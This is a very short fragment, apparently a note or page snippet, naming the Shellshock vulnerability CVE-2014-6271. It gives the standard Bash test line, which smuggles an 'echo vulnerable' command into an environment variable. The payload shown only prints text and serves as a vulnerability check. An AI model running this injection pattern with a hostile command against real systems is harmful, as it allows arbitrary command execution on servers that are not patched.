 CVE-2014-6271
env x='() { :;}; echo vulnerable' bash -c "echo this is a test"
 